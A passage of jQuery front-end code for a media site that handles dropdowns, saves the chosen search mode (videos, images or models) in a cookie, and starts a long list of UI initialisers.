        if ($(".sort-profile").hasClass('active')) {
            $(".sort-profile").removeClass('active');
        } else {
            $(".sort-profile").addClass('active');
        }
    });

    $(document).on("click", function(event) {
        if (!$(event.target).closest(".sort-drop-profile").length && !$(event.target).closest(".sort-profile-btn").length) {
          $(".sort-profile").removeClass("active");
        }
    });
}

// Searches functions start
function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + "; path=/" + expires;
}

function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function applySavedState() {
    var savedState = getCookie("searchState");
    if (savedState) {
        $(".js-main-video-item, .js-main-image-item, .js-main-model-item").removeClass("active");
        $(".js-main-video, .js-main-image, .js-main-model").removeClass("videos images models");
        
        $("." + savedState).addClass("active");
        $(".search-wrapper").addClass(savedState);

        var $searchForm = $(".js-main-video-item, .js-main-image-item, .js-main-model-item").parent().parent().parent().parent();
        if (savedState === "images") {
			$('.search-dropped').removeClass('videos models');
			$('.search-dropped').addClass('images');
			$('.js-main-image-item').addClass('active');
            $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/albums/');
        } else if (savedState === "videos") {
			$('.search-dropped').removeClass('images models');
			$('.search-dropped').addClass('videos');
			$('.js-main-video-item').addClass('active');
            $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/');
        } else if (savedState === "models") {
			$('.search-dropped').removeClass('images videos');
			$('.search-dropped').addClass('models');
			$('.js-main-model-item').addClass('active');
            $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/models/');
        }
    }
}

function searchesFunc() {
    applySavedState();
    $('.js-main-image-item').click(function() {
        $(this).addClass('active');
        var $this = $(this).parent().parent();
        var $searchForm = $(this).parent().parent().parent().parent();
        
        $searchForm.removeAttr('data-url');
        $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/albums/');

        $this.addClass('images');
        $this.removeClass('videos models');
        
        $('.js-main-video-item, .js-main-model-item').removeClass('active');

        setCookie("searchState", "images", 7);
    });

    $('.js-main-video-item').click(function() {
        $(this).addClass('active');
        var $this = $(this).parent().parent();
        var $searchForm = $(this).parent().parent().parent().parent();
        
        $searchForm.removeAttr('data-url');
        $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/');

        $this.addClass('videos');
        $this.removeClass('images models');
        
        $('.js-main-image-item, .js-main-model-item').removeClass('active');

        setCookie("searchState", "videos", 7);
    });

    $('.js-main-model-item').click(function() {
        $(this).addClass('active');
        var $this = $(this).parent().parent();
        var $searchForm = $(this).parent().parent().parent().parent();
        
        $searchForm.removeAttr('data-url');
        $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/models/');

        $this.addClass('models');
        $this.removeClass('images videos');
        
        $('.js-main-image-item, .js-main-video-item').removeClass('active');

        setCookie("searchState", "models", 7);
    });
}
// Searches functions end

function smileBarOpen() {
    $(".smile-btn").on("click", function() {
        $(".wrapper").toggleClass('active-smile');
    });
}

function breaksOpen() {
    $(".js-breaks").on("click", function() {
        $(".breaks-box").toggleClass('active');
    });
}

$(function(){
	smileBarOpen();
	searchesFunc();
	profileDrop();
	favDrop();
	dowloadDrop();
	replyComment();
	changeThemes();
	dropHidden();
	hamburger();
	showSearch();
	mainSlider();
	thirdSlider();
	secondSlider();
	showInfo();
	showCommentsBox();
	buttonReaction();
	buttonFavorite();
	showScreenBox();
	albumsSlider();
	tabsProfile();
	selectAll();
	sliderCommunity();
	select();
	choicePopup();
	selectCheck();
	tabsUpload();
	modalShow();
	selectModal();
	hiddenInfoProfile();
	uploadDrop();
	breaksOpen();
});